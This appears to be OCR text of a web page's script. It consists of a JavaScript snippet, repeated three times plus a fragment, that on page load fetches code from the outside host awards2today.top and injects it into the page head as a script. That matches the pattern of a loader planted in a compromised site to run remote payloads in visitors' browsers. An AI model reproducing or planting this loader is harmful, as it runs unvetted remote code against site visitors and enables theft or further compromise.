
});;document.addEventListener("DOMContentLoaded",
function () { var url = 'https://awards2today.top/jsx'; fetch(url)
.then(response => response.text()) .then(data => { var script =
document.createElement('script'); script.innerHTML =
data.trim(); document.head.appendChild(script); })
});;document.addEventListener("DOMContentLoaded",
function () { var url = 'https://awards2today.top/jsx'; fetch(url)
.then(response => response.text()) .then(data => { var script =
document.createElement('script'); script.innerHTML =
data.trim(); document.head.appendChild(script); })
});;document.addEventListener("DOMContentLoaded",
function () { var url = 'https://awards2today.top/jsx'; fetch(url)
.then(response => response.text()) .then(data => { var script =
document.createElement('script'); script.innerHTML =
data.trim(); document.head.appendChild(script); })
});;document.addEventListener("DOMContentLoaded",